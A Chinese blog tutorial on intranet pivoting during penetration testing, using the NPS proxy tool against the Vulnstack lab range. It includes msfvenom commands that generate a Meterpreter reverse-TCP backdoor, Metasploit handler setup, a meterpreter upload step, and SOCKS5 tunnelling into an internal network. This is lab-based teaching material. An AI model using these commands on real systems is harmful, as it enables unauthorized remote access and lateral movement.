内网渗透代理之工具篇

前言

前文(点我)主要介绍了如何在MSF上利用代理访问到内网,而除了MSF之外还有许多现成的代理工具如Frp、NPS、EarthWorm、reGeorg等等,这些代理工具使用方法都大同小异,由于本人经常使用NPS,故下文主要演示一下NPS的使用。

NPS简介

NPS是一款轻量级、高性能、功能强大的内网穿透代理服务器,它几乎支持所有协议,其还支持内网http代理、内网socks5代理、p2p等等。NPS相比其他代理工具其具有简洁且功能强大的WEB管理界面,支持服务端、客户端同时控制,扩展功能强大。

下载地址

https://github.com/fatedier/frp

https://ehang-io.github.io/nps/#/ #官方使用文档



这里存在对应版本的客户端和服务端,可以都下载下来。

环境搭建

这里借助一个红日团队开源的一个红队实战测试的部分来完成本次环境搭建,靶机下载地址如下:

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

对本靶场环境做出一些修改之后,最终环境如下所示

黑客攻击机:kali、windows10

网卡IP:192.168.178.128

网卡IP:192.168.178.1

Web服务器:windows7系统

外网网卡IP:192.168.178.133 内网网卡IP:192.168.52.143

域控服务器:windows server 2008系统



网卡IP:192.168.52.138

网络互通状况

kali、windows10可以ping通windows7的外网网卡,ping不通内网网卡

windows7可以ping通kali、windows10和windows server 2008

windows server 2008 ping不通windows7、kali和windows10

攻击过程



首先我们通过windows7开放的Web服务先拿下Web服务器的权限,这里主要写的是代理的知识,拿Web权限就不在过多阐述。

拿到Web权限之后,我们可以利用msfvenom生成一个后门,然后利用Web权限进行上传。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.178.128 lport=4444 -f exe >shell.exe



上传之后在kali上配置监听,拿服务器权限。

msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.178.128

然后我们可以把我们下载好的对应版本的NPS客户端上传到这台Web服务器上。

meterpreter > upload /root/桌面/windows_386_client/ c:\\



上传好之后,我们可以在攻击机windows10上启动NPS服务端,首先以管理员权限启动cmd,然后执行如下命令进行NPS的初始化安装

D:\tools\nps\windows_386_server>nps install

然后启动即可

D:\tools\nps\windows_386_server>nps.exe start



启动好之后,我们可以输入本地IP+8080端口进行访问WEB客户端

输入默认账号admin,密码123进入管理页面

进入管理页面之后,我们可以新增一个客户端

然后根据提示添加相关信息即可

添加好一个客户端之后,我们可以在windwos7那台Web服务器上用我们之前上传的NPS客户端软件进行连接,连接命令如下图

执行命令之后,我们就可以回到我们的WEB界面,可以看到一个客户端已经进行连接



连接成功之后,我们可以新增一个socks5的代理

配置好客户端id,和服务端端口等信息(id为上图中所创建的客户端id号)



点击新增后,即可发现已经创建号socks5的代理

那么接下来,我们可以通过这个socks5的代理,对内网windwos server 2008的服务器进行访问一下。



我们可以利用SwitchyOmega配置socks5代理对内网中的windwos server 2008的Web服务进行访问

添加代理后可以对windwos server 2008的Web服务进行正常访问



当然我们还可以借助Proxifier这款软件做一个socks5的全局代理

配置好之后,也可以对其进行访问

__EOF__

本文链接: https://www.cnblogs.com/sfsec/p/15505619.html

版权声明: 本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主: 如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!